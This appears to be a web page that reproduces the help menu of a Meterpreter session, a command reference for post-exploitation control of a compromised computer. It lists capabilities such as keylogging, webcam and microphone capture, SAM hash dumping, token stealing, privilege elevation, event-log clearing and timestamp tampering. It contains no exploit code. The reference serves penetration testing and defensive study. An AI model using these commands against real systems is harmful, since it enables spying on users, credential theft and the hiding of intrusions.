


meterpreter > help Core Commands ============= Command Description ------- ----------- ? Help menu background Backgrounds the current session bg Alias for background bgkill Kills a background meterpreter script bglist Lists running background scripts bgrun Executes a meterpreter script as a background thread channel Displays information or control active channels close Closes a channel detach Detach the meterpreter session (for http/https) disable_unicode_encoding Disables encoding of unicode strings enable_unicode_encoding Enables encoding of unicode strings exit Terminate the meterpreter session get_timeouts Get the current session timeout values guid Get the session GUID help Help menu info Displays information about a Post module irb Open an interactive Ruby shell on the current session load Load one or more meterpreter extensions machine_id Get the MSF ID of the machine attached to the session migrate Migrate the server to another process pivot Manage pivot listeners pry Open the Pry debugger on the current session quit Terminate the meterpreter session read Reads data from a channel resource Run the commands stored in a file run Executes a meterpreter script or Post module secure (Re)Negotiate TLV packet encryption on the session sessions Quickly switch to another session set_timeouts Set the current session timeout values sleep Force Meterpreter to go quiet, then re-establish session ssl_verify Modify the SSL certificate verification setting transport Manage the transport mechanisms use Deprecated alias for "load" uuid Get the UUID for the current session write Writes data to a channel Stdapi: File system Commands ============================ Command Description ------- ----------- cat Read the contents of a file to the screen cd Change directory checksum Retrieve the checksum of a file cp Copy source to destination del Delete the specified file dir List files (alias for ls) download Download a file or directory edit Edit a file getlwd Print local working directory getwd Print working directory lcat Read the contents of a local file to the screen lcd Change local working directory lls List local files lpwd Print local working directory ls List files mkdir Make directory mv Move source to destination pwd Print working directory rm Delete the specified file rmdir Remove directory search Search for files show_mount List all mount points/logical drives upload Upload a file or directory Stdapi: Networking Commands =========================== Command Description ------- ----------- arp Display the host ARP cache getproxy Display the current proxy configuration ifconfig Display interfaces ipconfig Display interfaces netstat Display the network connections portfwd Forward a local port to a remote service resolve Resolve a set of host names on the target route View and modify the routing table Stdapi: System Commands ======================= Command Description ------- ----------- clearev Clear the event log drop_token Relinquishes any active impersonation token. execute Execute a command getenv Get one or more environment variable values getpid Get the current process identifier getprivs Attempt to enable all privileges available to the current process getsid Get the SID of the user that the server is running as getuid Get the user that the server is running as kill Terminate a process localtime Displays the target system local date and time pgrep Filter processes by name pkill Terminate processes by name ps List running processes reboot Reboots the remote computer reg Modify and interact with the remote registry rev2self Calls RevertToSelf() on the remote machine shell Drop into a system command shell shutdown Shuts down the remote computer steal_token Attempts to steal an impersonation token from the target process suspend Suspends or resumes a list of processes sysinfo Gets information about the remote system, such as OS Stdapi: User interface Commands =============================== Command Description ------- ----------- enumdesktops List all accessible desktops and window stations getdesktop Get the current meterpreter desktop idletime Returns the number of seconds the remote user has been idle keyboard_send Send keystrokes keyevent Send key events keyscan_dump Dump the keystroke buffer keyscan_start Start capturing keystrokes keyscan_stop Stop capturing keystrokes mouse Send mouse events screenshare Watch the remote user desktop in real time screenshot Grab a screenshot of the interactive desktop setdesktop Change the meterpreters current desktop uictl Control some of the user interface components Stdapi: Webcam Commands ======================= Command Description ------- ----------- record_mic Record audio from the default microphone for X seconds webcam_chat Start a video chat webcam_list List webcams webcam_snap Take a snapshot from the specified webcam webcam_stream Play a video stream from the specified webcam Stdapi: Audio Output Commands ============================= Command Description ------- ----------- play play a waveform audio file (.wav) on the target system Priv: Elevate Commands ====================== Command Description ------- ----------- getsystem Attempt to elevate your privilege to that of local system. Priv: Password database Commands ================================ Command Description ------- ----------- hashdump Dumps the contents of the SAM database Priv: Timestomp Commands ======================== Command Description ------- ----------- timestomp Manipulate file MACE attributes



 浙公网安备 33010602011771号
浙公网安备 33010602011771号